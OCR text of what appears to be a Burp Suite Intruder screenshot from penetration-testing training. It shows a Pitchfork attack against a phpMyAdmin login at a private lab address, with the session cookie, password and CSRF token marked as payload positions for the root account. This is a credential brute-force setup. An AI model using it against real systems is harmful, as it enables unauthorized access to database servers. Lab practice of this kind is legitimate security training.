 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Pitchfork
POST /phpmyadmin/index.php HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 141
Cookie: phpMyAdmin=§iugn83vb543kvs6v2p5oh9o8ijo5rebu§; pma_lang=en
Connection: close
Upgrade-Insecure-Requests: 1
set_session=§iugn83vb543kvs6v2p5oh9o8ijo5rebu§&pma_username=root&pma_password=§pass§&server=1&target=index.php&lang=en&token=§b
%60VG%2FEp6%7CYF06%5DKT§
Add §
Clear §
Auto §
Refresh